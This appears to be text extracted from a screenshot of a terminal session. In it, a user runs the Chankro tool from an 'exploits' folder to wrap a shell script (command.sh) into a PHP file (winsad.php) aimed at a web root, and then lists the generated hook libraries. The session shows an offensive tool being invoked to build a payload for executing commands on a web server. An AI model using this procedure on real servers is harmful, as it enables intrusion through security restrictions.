 /home/w/Desk/Tr/By/exploits/Chankro master ?2 ✔ python chankro.py --arch 64 --input command.sh --output winsad.php --path /var/www/html
-=[ Chankro ]=-
-={ @TheXC3LL }=-
[+] Binary file: command.sh
[+] Architecture: x64
[+] Final PHP: winsad.php
[+] File created!
/home/w/Desk/Tr/By/exploits/Chankro master ?2 ✔ ls
chankro.py command.sh hook.c hook32.so hook64.so LICENSE README.md winsad.php
/home/w/Desk/Tr/By/exploits/Chankro master ?2 ✔